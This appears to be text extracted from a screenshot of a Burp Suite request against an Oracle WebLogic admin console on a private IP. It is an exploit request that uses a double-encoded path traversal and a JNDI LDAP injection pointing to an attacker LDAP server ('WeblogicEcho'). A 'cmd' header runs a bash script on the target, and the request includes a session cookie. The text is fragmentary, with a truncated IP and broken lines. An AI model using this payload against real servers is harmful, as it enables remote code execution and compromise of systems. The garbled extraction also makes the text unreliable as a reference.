 Send Cancel < > Target: http://192.16
Request Response
Pretty Raw \n Actions
1 GET /console/css/%252e%252e/consolejndi.portal?_pageLabel=
JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://1
2:1389/Basic/WeblogicEcho;AdminServer%22) HTTP/1.1
2 Host: 192.168.0.103:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 cmd:bash
/u01/oracle/user_projects/domains/base_domain/servers/AdminServe
r/tmp/1.sh
9 Cookie: ADMINCONSOLESESSION=
eGtTalBHY2b2h6x6DfgCrJxbHuT0iMHoaHMslzKGh8mUYeqeRMlD!1764575979
10 Upgrade-Insecure-Requests: 1
11
12